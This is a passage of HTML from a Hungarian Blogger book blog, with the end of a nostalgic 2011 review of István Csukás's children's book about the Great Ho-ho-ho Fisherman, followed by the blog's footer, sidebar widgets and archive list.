italic;">Mindent vágó rákolló</span><br /><span style="font-style: italic;">A titokzatos békaember</span><br /><span style="font-style: italic;">Nászajándék</span><br /><span style="font-style: italic;">Virágcsokor a horgon</span><br /><br />Mindig nagyon tetszett, ahogy szerencsétlen Ho-ho-ho horgászon kifogtak a halak, rendesen sajnáltam szegényt, hogy hal nélkül tér haza állandóan. :o) És volt plüssből Főkukacom anno, imádtam. Bár a narancssárga hajával elég érdekesen nézett ki. :oD<br />Egy szó, mint száz, nagyon szerettem és olyan jó, hogy ezek a "régi" mesék <span style="font-size:85%;">(nekem az igaziak)</span> nem tűnnek el, meg tudjuk mutatni őket a gyermekeinknek is.<br /><br />Gyerekek könyvespolcán egyszerűen kötelező a könyvecske, úgyhogy tessék gyorsan beszerezni. Gyerek hiányában felnőttek polcáról se hiányozhat<span style="font-size:85%;"> (max. eldugjátok, hogy más ne lássa)</span>, néha olyan jó nosztalgiázni, nem? Imádtam, imádom és szerintem imádni is fogom. :o)<br />A történeteket Sajdik Ferenc illusztrálta, bár gondolom ezzel nem írtam nagy újdonságot.<br />És íme az egyik <span style="font-style: italic;">A Nagy Ho-ho-ho-horgász</span> rész, vagyis <span style="font-style: italic;"></span><span style="font-style: italic;">a Reszkessetek halacskák</span>:<br /><br /><div style="text-align: center;"><iframe src="//www.youtube.com/embed/2CxgPrg6kBE" allowfullscreen="" frameborder="0" height="249" width="325"></iframe><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">A Nagy Ho-ho-ho horgász nyáron</span> (2010. <a href="http://www.konyvmolykepzo.hu/" style="font-weight: bold;">Könyvmolyképző Kiadó</a>)<br />Oldalszám: 91<br />Ára: 1999</div>
<script type='text/javascript'>createSnippet("summary8315598734735399782");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-16T14:23:00+02:00'>július 16, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8315598734735399782&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8315598734735399782&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://azajtom.blogspot.com/search?updated-max=2011-08-15T20:27:00%2B02:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzések'><span class='pager-heading'>Előző</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://azajtom.blogspot.com/search?updated-max=2011-07-16T14:23:00%2B02:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzések'><span class='pager-heading'>Következő</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>Rólam</h2>
<div class='widget-content'>
<img alt='Rólam' height='178' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisx3TBg9HhbOZpDd0r5HjlatbqCLcu_64hD-DKBWZlw1zF1wMCwShsTESwY8-yDPmAGNInj6nHNERFA7lBD2FQMmL8UZUWjAdkaB64zvFgSz-BMSmA4jghQ1tgGzFKCnpVtXnA-b-l6oMm/s232/5.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keresés ebben a blogban</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://azajtom.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Keresés'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jelenlegi olvasmányaim</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/niki_/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Rendszeres olvasók</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Régebbi bejegyzések</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(212)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(250)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
